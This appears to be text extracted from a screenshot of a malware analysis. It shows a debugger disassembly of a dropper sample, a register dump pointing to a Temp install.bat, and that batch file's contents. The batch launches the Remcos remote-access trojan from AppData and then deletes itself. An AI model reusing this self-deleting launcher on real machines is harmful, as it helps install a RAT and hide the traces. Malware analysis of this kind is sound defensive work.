 0040687B 53 PUSH EBX 5ccd2246.00410EC8
0040687C 50 PUSH EAX
0040687D 56 PUSH ESI
0040687E 8D4D E0 LEA ECX,DWORD PTR SS:[EBP-0x20]
00406881 FF15 4C024100 CALL DWORD PTR DS:[<&MSVCP60.??0?$basic_strin msvcp60.??0?$basic_strin
00406887 50 PUSH EAX
00406888 68 D0574100 PUSH 5ccd2246.004157D0
0040688D 8D45 1B LEA EAX,DWORD PTR SS:[EBP+0x1B]
00406890 56 PUSH ESI
00406891 50 PUSH EAX
00406892 68 B40E4100 PUSH 5ccd2246.00410EB4 ASCII "start "" "
00406897 8D4D D0 LEA ECX,DWORD PTR SS:[EBP-0x30]
0040689A FF15 4C024100 CALL DWORD PTR DS:[<&MSVCP60.??0?$basic_strin msvcp60.??0?$basic_strin
004068A0 50 PUSH EAX
004068A1 8D45 F0 LEA EAX,DWORD PTR SS:[EBP-0x10]
004068A4 50 PUSH EAX
004068A5 E8 76930000 CALL <JMP.&MSVCP60.??Hstd@@YA?AV?$basic_strin
004068AA 83C4 0C ADD ESP,0xC
004068AD 50 PUSH EAX
004068AE 8D45 B0 LEA EAX,DWORD PTR SS:[EBP-0x50]
004068B1 50 PUSH EAX
004068B2 E8 5D930000 CALL <JMP.&MSVCP60.??Hstd@@YA?AV?$basic_strin
004068B7 83C4 0C ADD ESP,0xC
004068BA 50 PUSH EAX
004068BB 8D45 90 LEA EAX,DWORD PTR SS:[EBP-0x70]
004068BE 50 PUSH EAX
004068BF E8 50930000 CALL <JMP.&MSVCP60.??Hstd@@YA?AV?$basic_strin
ESI=00000000
EAX 005C2E99 ASCII "C:\Users\1 \AppData\Local\Temp\install.bat"
ECX 0012FE38
EDX 00000000
install.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
PING 127.0.0.1 -n 2
start "" "C:\Users\ \AppData\Roaming\remcos\remcos.exe"
del %0
exit